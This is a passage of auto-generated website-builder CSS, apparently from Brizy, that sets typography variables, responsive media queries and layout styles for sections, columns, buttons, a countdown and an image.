sans-serif;--brz-heading1fontsize:80px;--brz-heading1fontsizesuffix:px;--brz-heading1fontweight:400;--brz-heading1letterspacing:-2px;--brz-heading1lineheight:1.3;--brz-heading1fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading1tabletfontsize:52px;--brz-heading1tabletfontweight:400;--brz-heading1tabletletterspacing:0px;--brz-heading1tabletlineheight:1.5;--brz-heading1tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading1mobilefontsize:46px;--brz-heading1mobilefontweight:400;--brz-heading1mobileletterspacing:0px;--brz-heading1mobilelineheight:1.3;--brz-heading1mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading1storyfontsize:18.400000000000002%;--brz-heading1bold:400;--brz-heading1italic:inherit;--brz-heading1textdecoration:inherit;--brz-heading1texttransform:inherit;--brz-heading1tabletbold:400;--brz-heading1tabletitalic:inherit;--brz-heading1tablettextdecoration:inherit;--brz-heading1tablettexttransform:inherit;--brz-heading1mobilebold:400;--brz-heading1mobileitalic:inherit;--brz-heading1mobiletextdecoration:inherit;--brz-heading1mobiletexttransform:inherit;--brz-heading2fontfamily:'Text Me One', sans-serif;--brz-heading2fontsize:44px;--brz-heading2fontsizesuffix:px;--brz-heading2fontweight:400;--brz-heading2letterspacing:-1px;--brz-heading2lineheight:1.4;--brz-heading2fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading2tabletfontsize:34px;--brz-heading2tabletfontweight:700;--brz-heading2tabletletterspacing:-0.5px;--brz-heading2tabletlineheight:1.4;--brz-heading2tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading2mobilefontsize:30px;--brz-heading2mobilefontweight:700;--brz-heading2mobileletterspacing:0px;--brz-heading2mobilelineheight:1.4;--brz-heading2mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading2storyfontsize:10.120000000000001%;--brz-heading2bold:400;--brz-heading2italic:inherit;--brz-heading2textdecoration:inherit;--brz-heading2texttransform:inherit;--brz-heading2tabletbold:700;--brz-heading2tabletitalic:inherit;--brz-heading2tablettextdecoration:inherit;--brz-heading2tablettexttransform:inherit;--brz-heading2mobilebold:700;--brz-heading2mobileitalic:inherit;--brz-heading2mobiletextdecoration:inherit;--brz-heading2mobiletexttransform:inherit;--brz-heading3fontfamily:'Text Me One', sans-serif;--brz-heading3fontsize:30px;--brz-heading3fontsizesuffix:px;--brz-heading3fontweight:700;--brz-heading3letterspacing:0px;--brz-heading3lineheight:1.4;--brz-heading3fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading3tabletfontsize:28px;--brz-heading3tabletfontweight:700;--brz-heading3tabletletterspacing:0px;--brz-heading3tabletlineheight:1.3;--brz-heading3tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading3mobilefontsize:24px;--brz-heading3mobilefontweight:700;--brz-heading3mobileletterspacing:0px;--brz-heading3mobilelineheight:1.3;--brz-heading3mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading3storyfontsize:6.9%;--brz-heading3bold:700;--brz-heading3italic:inherit;--brz-heading3textdecoration:inherit;--brz-heading3texttransform:inherit;--brz-heading3tabletbold:700;--brz-heading3tabletitalic:inherit;--brz-heading3tablettextdecoration:inherit;--brz-heading3tablettexttransform:inherit;--brz-heading3mobilebold:700;--brz-heading3mobileitalic:inherit;--brz-heading3mobiletextdecoration:inherit;--brz-heading3mobiletexttransform:inherit;--brz-heading4fontfamily:'Text Me One', sans-serif;--brz-heading4fontsize:24px;--brz-heading4fontsizesuffix:px;--brz-heading4fontweight:700;--brz-heading4letterspacing:0px;--brz-heading4lineheight:1.5;--brz-heading4fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading4tabletfontsize:23px;--brz-heading4tabletfontweight:700;--brz-heading4tabletletterspacing:-0.5px;--brz-heading4tabletlineheight:1.4;--brz-heading4tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading4mobilefontsize:23px;--brz-heading4mobilefontweight:700;--brz-heading4mobileletterspacing:0px;--brz-heading4mobilelineheight:1.4;--brz-heading4mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading4storyfontsize:5.5200000000000005%;--brz-heading4bold:700;--brz-heading4italic:inherit;--brz-heading4textdecoration:inherit;--brz-heading4texttransform:inherit;--brz-heading4tabletbold:700;--brz-heading4tabletitalic:inherit;--brz-heading4tablettextdecoration:inherit;--brz-heading4tablettexttransform:inherit;--brz-heading4mobilebold:700;--brz-heading4mobileitalic:inherit;--brz-heading4mobiletextdecoration:inherit;--brz-heading4mobiletexttransform:inherit;--brz-heading5fontfamily:'Text Me One', sans-serif;--brz-heading5fontsize:20px;--brz-heading5fontsizesuffix:px;--brz-heading5fontweight:400;--brz-heading5letterspacing:0px;--brz-heading5lineheight:1.6;--brz-heading5fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading5tabletfontsize:17px;--brz-heading5tabletfontweight:400;--brz-heading5tabletletterspacing:0px;--brz-heading5tabletlineheight:1.7;--brz-heading5tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading5mobilefontsize:19px;--brz-heading5mobilefontweight:400;--brz-heading5mobileletterspacing:0px;--brz-heading5mobilelineheight:1.8;--brz-heading5mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading5storyfontsize:4.6000000000000005%;--brz-heading5bold:400;--brz-heading5italic:inherit;--brz-heading5textdecoration:inherit;--brz-heading5texttransform:inherit;--brz-heading5tabletbold:400;--brz-heading5tabletitalic:inherit;--brz-heading5tablettextdecoration:inherit;--brz-heading5tablettexttransform:inherit;--brz-heading5mobilebold:400;--brz-heading5mobileitalic:inherit;--brz-heading5mobiletextdecoration:inherit;--brz-heading5mobiletexttransform:inherit;--brz-heading6fontfamily:'Text Me One', sans-serif;--brz-heading6fontsize:17px;--brz-heading6fontsizesuffix:px;--brz-heading6fontweight:400;--brz-heading6letterspacing:0.5px;--brz-heading6lineheight:1.5;--brz-heading6fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading6tabletfontsize:16px;--brz-heading6tabletfontweight:700;--brz-heading6tabletletterspacing:0.5px;--brz-heading6tabletlineheight:1.5;--brz-heading6tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading6mobilefontsize:17px;--brz-heading6mobilefontweight:400;--brz-heading6mobileletterspacing:0px;--brz-heading6mobilelineheight:1.5;--brz-heading6mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading6storyfontsize:3.91%;--brz-heading6bold:400;--brz-heading6italic:inherit;--brz-heading6textdecoration:inherit;--brz-heading6texttransform:inherit;--brz-heading6tabletbold:700;--brz-heading6tabletitalic:inherit;--brz-heading6tablettextdecoration:inherit;--brz-heading6tablettexttransform:inherit;--brz-heading6mobilebold:400;--brz-heading6mobileitalic:inherit;--brz-heading6mobiletextdecoration:inherit;--brz-heading6mobiletexttransform:inherit;--brz-buttonfontfamily:'Text Me One', sans-serif;--brz-buttonfontsize:16px;--brz-buttonfontsizesuffix:px;--brz-buttonfontweight:400;--brz-buttonletterspacing:1px;--brz-buttonlineheight:1.6;--brz-buttonfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-buttontabletfontsize:14px;--brz-buttontabletfontweight:700;--brz-buttontabletletterspacing:1.5px;--brz-buttontabletlineheight:1.6;--brz-buttontabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-buttonmobilefontsize:13px;--brz-buttonmobilefontweight:700;--brz-buttonmobileletterspacing:1px;--brz-buttonmobilelineheight:1.6;--brz-buttonmobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-buttonstoryfontsize:3.68%;--brz-buttonbold:400;--brz-buttonitalic:inherit;--brz-buttontextdecoration:inherit;--brz-buttontexttransform:inherit;--brz-buttontabletbold:700;--brz-buttontabletitalic:inherit;--brz-buttontablettextdecoration:inherit;--brz-buttontablettexttransform:inherit;--brz-buttonmobilebold:700;--brz-buttonmobileitalic:inherit;--brz-buttonmobiletextdecoration:inherit;--brz-buttonmobiletexttransform:inherit;}

.brz .brz-tp__dc-block-st1 p { font-family: 'Noto Sans', sans-serif;font-size: 15px;font-weight: 400;letter-spacing: 0px;line-height: 1.7; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 p { font-family: 'Noto Sans', sans-serif;font-size: 15px;font-weight: 400;letter-spacing: 0px;line-height: 1.6; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 p { font-family: 'Noto Sans', sans-serif;font-size: 15px;font-weight: 400;letter-spacing: 0px;line-height: 1.6; } }
.brz .brz-tp__dc-block-st1 h1 { font-family: 'Text Me One', sans-serif;font-size: 80px;font-weight: 400;letter-spacing: -2px;line-height: 1.3; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h1 { font-family: 'Text Me One', sans-serif;font-size: 52px;font-weight: 400;letter-spacing: 0px;line-height: 1.5; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h1 { font-family: 'Text Me One', sans-serif;font-size: 46px;font-weight: 400;letter-spacing: 0px;line-height: 1.3; } }
.brz .brz-tp__dc-block-st1 h2 { font-family: 'Text Me One', sans-serif;font-size: 44px;font-weight: 400;letter-spacing: -1px;line-height: 1.4; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h2 { font-family: 'Text Me One', sans-serif;font-size: 34px;font-weight: 700;letter-spacing: -0.5px;line-height: 1.4; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h2 { font-family: 'Text Me One', sans-serif;font-size: 30px;font-weight: 700;letter-spacing: 0px;line-height: 1.4; } }
.brz .brz-tp__dc-block-st1 h3 { font-family: 'Text Me One', sans-serif;font-size: 30px;font-weight: 700;letter-spacing: 0px;line-height: 1.4; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h3 { font-family: 'Text Me One', sans-serif;font-size: 28px;font-weight: 700;letter-spacing: 0px;line-height: 1.3; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h3 { font-family: 'Text Me One', sans-serif;font-size: 24px;font-weight: 700;letter-spacing: 0px;line-height: 1.3; } }
.brz .brz-tp__dc-block-st1 h4 { font-family: 'Text Me One', sans-serif;font-size: 24px;font-weight: 700;letter-spacing: 0px;line-height: 1.5; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h4 { font-family: 'Text Me One', sans-serif;font-size: 23px;font-weight: 700;letter-spacing: -0.5px;line-height: 1.4; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h4 { font-family: 'Text Me One', sans-serif;font-size: 23px;font-weight: 700;letter-spacing: 0px;line-height: 1.4; } }
.brz .brz-tp__dc-block-st1 h5 { font-family: 'Text Me One', sans-serif;font-size: 20px;font-weight: 400;letter-spacing: 0px;line-height: 1.6; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h5 { font-family: 'Text Me One', sans-serif;font-size: 17px;font-weight: 400;letter-spacing: 0px;line-height: 1.7; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h5 { font-family: 'Text Me One', sans-serif;font-size: 19px;font-weight: 400;letter-spacing: 0px;line-height: 1.8; } }
.brz .brz-tp__dc-block-st1 h6 { font-family: 'Text Me One', sans-serif;font-size: 17px;font-weight: 400;letter-spacing: 0.5px;line-height: 1.5; }
@media (max-width: 991px) {.brz .brz-tp__dc-block-st1 h6 { font-family: 'Text Me One', sans-serif;font-size: 16px;font-weight: 700;letter-spacing: 0.5px;line-height: 1.5; } }
@media (max-width: 767px) {.brz .brz-tp__dc-block-st1 h6 { font-family: 'Text Me One', sans-serif;font-size: 17px;font-weight: 400;letter-spacing: 0px;line-height: 1.5; } }

.brz .brz-css-d-sectionpopup2 > .brz-bg > .brz-bg-image{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-sectionpopup2 > .brz-bg > .brz-bg-image{background-image:none;filter:none;}.brz .brz-css-d-sectionpopup2 > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-d-sectionpopup2 > .brz-bg > .brz-bg-color, .brz.brz-css-d-sectionpopup2 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-sectionpopup2 > .brz-bg > .brz-bg-color, .brz.brz-css-d-sectionpopup2:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}

.brz .brz-css-d-sectionpopup2-bg{justify-content:center;align-items:center;}.brz .brz-css-d-sectionpopup2-bg > .brz-container__wrap{width:1170px;}.brz .brz-css-d-sectionpopup2-bg > .brz-container__wrap .brz-popup2__close{display:block;top:-36px;right:-36px;left:auto;bottom:auto;transition-duration:0.50s;}.brz .brz-css-d-sectionpopup2-bg > .brz-container__wrap .brz-popup2__close{color:rgba(255, 255, 255, 1);}.brz .brz-css-d-sectionpopup2-bg > .brz-container__wrap .brz-popup2__close .brz-icon-svg, .brz.brz-css-d-sectionpopup2-bg > .brz-container__wrap .brz-popup2__close .brz-icon-svg{font-size:16px;padding:0px;border-radius:0px;}.brz .brz-css-d-sectionpopup2-bg > .brz-container__wrap .brz-popup2__close .brz-icon-svg, .brz.brz-css-d-sectionpopup2-bg > .brz-container__wrap .brz-popup2__close:hover .brz-icon-svg{background-color:rgba(0, 0, 0, 0);box-shadow:none;}.brz .brz-css-d-sectionpopup2-bg .brz-container > .brz-row__container{min-height: auto;align-items:center;}

.brz .brz-css-d-row-row{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-d-row-row > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-d-row-row > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-d-row-row > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-row-row > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-d-row-row > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-d-row-row > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-row-row > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-d-row-row > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-d-row-row > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-d-row-row > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-d-row-row > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-d-row-row > .brz-row{border:0px solid transparent;}.brz .brz-css-d-row-row > .brz-row, .brz .brz-css-d-row-row > .brz-bg > .brz-bg-video, .brz .brz-css-d-row-row > .brz-bg, .brz .brz-css-d-row-row > .brz-bg > .brz-bg-image, .brz .brz-css-d-row-row > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-d-row-row{min-height: auto;display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-row-row > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-row-row{min-height: auto;display:flex;}}@media(max-width:767px){.brz .brz-css-d-row-row > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-d-row-row{min-height: auto;display:flex;}}

.brz .brz-css-d-row-animation-zoomin-500-0-false{animation-name:none; animation-duration:1000ms; animation-delay:1000ms; animation-iteration-count : unset;
  }

.brz .brz-css-d-row-container{padding:10px;max-width:100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-row-container{padding:0;}}@media(max-width:767px){.brz .brz-css-d-row-container{padding:0;}}

.brz .brz-css-d-column-column{z-index: auto;flex:1 1 50%;max-width:50%;justify-content:flex-start;max-height:none;}.brz .brz-css-d-column-column .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-d-column-column > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-d-column-column > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-d-column-column > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-column-column > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-d-column-column > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-d-column-column > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-column-column > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-d-column-column > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-d-column-column > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-d-column-column > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-d-column-column > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-d-column-column > .brz-bg, .brz .brz-css-d-column-column > .brz-bg > .brz-bg-image, .brz .brz-css-d-column-column > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(max-width:767px){.brz .brz-css-d-column-column{flex:1 1 100%;max-width:100%;}.brz .brz-css-d-column-column > .brz-bg{margin:10px 0px 10px 0px;}}

.brz .brz-css-d-column-bg.brz-column__items{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%; max-height:none; justify-content: inherit;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-d-column-bg{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-column-bg{display:flex;}}@media(max-width:767px){.brz .brz-css-d-column-bg.brz-column__items{margin:10px 0px 10px 0px;padding:0;}}@media(max-width:767px){.brz .brz-css-d-column-bg{display:flex;}}

.brz .brz-css-d-wrapper{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-d-wrapper .brz-wrapper-transform{transform: none;}@media(min-width:991px){.brz .brz-css-d-wrapper{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-wrapper{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-d-wrapper{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-d-richtext{width:100%;mix-blend-mode:normal;}

.brz .brz-css-d-spacer{height:50px;}

.brz .brz-css-d-countdown{width:100%;font-family:'Lato', sans-serif;font-size:42px;line-height:1.3;font-weight:700;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-d-countdown{color:rgba(var(--brz-global-color7),0.75);}.brz .brz-css-d-countdown .brz-countdown__label{font-size:calc(42px - 60%);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-countdown{font-size:30px;line-height:1;letter-spacing:1px;}.brz .brz-css-d-countdown .brz-countdown__label{font-size:calc(30px - 40%);}}@media(max-width:767px){.brz .brz-css-d-countdown{font-size:30px;line-height:1;letter-spacing:1px;}.brz .brz-css-d-countdown .brz-countdown__label{font-size:calc(30px - 40%);}}

.brz .brz-css-d-cloneable{z-index: auto;position:relative;margin:10px 0px 10px 0px;justify-content:center;padding:0;gap:20px 10px;}@media(min-width:991px){.brz .brz-css-d-cloneable{position:relative;}.brz .brz-css-d-cloneable{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-cloneable{position:relative;}.brz .brz-css-d-cloneable{display:flex;}}@media(max-width:767px){.brz .brz-css-d-cloneable{position:relative;}.brz .brz-css-d-cloneable{display:flex;}}

.brz .brz-css-d-cloneable-container{justify-content:center;padding:0;gap:20px 10px;}

.brz .brz-css-d-button-icon{font-size:16px;margin-inline-start:10px; margin-inline-end:0;stroke-width: 1;}

.brz .brz-css-d-button.brz-btn--hover:not(.brz-btn--hover-in), .brz .brz-css-d-button.brz-btn--hover-in:before{background-color:rgba(var(--brz-global-color3),1);background-image:none;}.brz .brz-css-d-button.brz-btn--hover:not(.brz-btn--hover-in):before, .brz .brz-css-d-button.brz-btn--hover-in{background-color: rgba(var(--brz-global-color3),0.8);background-image:none;}.brz .brz-css-d-button.brz-btn--hover:not(.brz-btn--hover-in), .brz .brz-css-d-button.brz-btn--hover-in:before, .brz .brz-css-d-button.brz-btn--hover:not(.brz-btn--hover-in):before, .brz .brz-css-d-button.brz-btn--hover-in{transition-duration:0.6s;}@media(min-width:991px){.brz .brz-css-d-button.brz-back-pulse:before{animation-duration:0.6s;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-button.brz-back-pulse:before{animation-duration:0.6s;}}@media(max-width:767px){.brz .brz-css-d-button.brz-back-pulse:before{animation-duration:0.6s;}}

.brz .brz-css-d-button-bg.brz-btn{font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttonfontweight, initial);font-size:var(--brz-buttonfontsize, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;border-radius: 0;flex-flow:row-reverse nowrap;padding:14px 42px 14px 42px;padding: 14px 42px; width: auto;}.brz .brz-css-d-button-bg.brz-btn{color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color3),1);box-shadow:none;}.brz .brz-css-d-button-bg.brz-btn:not(.brz-btn--hover){background-color:rgba(var(--brz-global-color3),1);background-image:none;}.brz .brz-css-d-button-bg.brz-btn .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-d-button-bg.brz-btn.brz-btn-submit{color:rgba(var(--brz-global-color8),1);background-color:rgba(var(--brz-global-color3),1);background-image:none;}.brz .brz-css-d-button-bg:after{height: unset;}.brz .brz-css-d-button-bg .brz-btn--story-container{border:2px solid rgba(var(--brz-global-color3),1);flex-flow:row-reverse nowrap;border-radius: 0;}.brz .brz-css-d-button-bg .brz-btn--story-container:after{height: unset;}.brz .brz-css-d-button-bg.brz-btn, .brz .brz-css-d-button-bg.brz-btn .brz-icon-svg-custom, .brz .brz-css-d-button-bg.brz-btn.brz-btn-submit{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}@media(min-width:991px){.brz .brz-css-d-button-bg.brz-btn:not(.brz-btn--hover):hover{background-color:rgba(var(--brz-global-color3),0.8);}.brz .brz-css-d-button-bg.brz-btn.brz-btn-submit:hover{background-color:rgba(var(--brz-global-color3),0.8);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-button-bg.brz-btn{font-weight:var(--brz-buttontabletfontweight, initial);font-size:var(--brz-buttontabletfontsize, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;padding:11px 26px 11px 26px;padding: 11px 26px; width: auto;}}@media(max-width:767px){.brz .brz-css-d-button-bg.brz-btn{font-weight:var(--brz-buttonmobilefontweight, initial);font-size:var(--brz-buttonmobilefontsize, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;padding:11px 26px 11px 26px;padding: 11px 26px; width: auto;}}

@media(min-width:991px){.brz .brz-css-d-sectionheader{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-sectionheader{display:block;}}@media(max-width:767px){.brz .brz-css-d-sectionheader{display:block;}}

.brz .brz-css-d-sectionheaderstickyitem{padding:10px 0px 10px 0px;margin:0;}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg{border-radius: 0px;}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg:after{box-shadow:none;}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg > .brz-bg-image{-webkit-mask-image: none;
                      mask-image: none;background-size:cover;background-repeat: no-repeat;}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg > .brz-bg-image{background-image:none;filter:none;}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg > .brz-bg-color{background-color:rgba(255, 255, 255, 1);background-image:none;}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-d-sectionheaderstickyitem > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}

.brz .brz-css-d-sectionheaderstickyitem-container{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-d-sectionheaderstickyitem-container{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-sectionheaderstickyitem-container{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-d-sectionheaderstickyitem-container{max-width: 100%;}}

.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent:not(.brz-image--hovered){max-width: 40%;}.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent .brz-picture:after{border-radius: 0px;}.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent .brz-picture{filter:none;}.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent, .brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent .brz-picture:after, .brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent .brz-picture, .brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent.brz-image--withHover img.brz-img, .brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent.brz-image--withHover img.dynamic-image, .brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent:not(.brz-image--hovered){max-width: 60%;}}@media(max-width:767px){.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent:not(.brz-image--hovered){max-width: 15%;}}

.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent-hover.brz-hover-animation__container{max-width: 40%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent-hover.brz-hover-animation__container{max-width: 60%;}}@media(max-width:767px){.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent-hover.brz-hover-animation__container{max-width: 15%;}}

.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-picture{padding-top: 100%;}.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-picture > .brz-img{position:absolute;width: 100%;}

.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-image{width: 113.64px;height: 113.64px;margin-inline-start: 0px;margin-top: 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-image{width: 28.92px;height: 28.92px;}}@media(max-width:767px){.brz .brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-image{width: 35.48px;height: 35.48px;}}

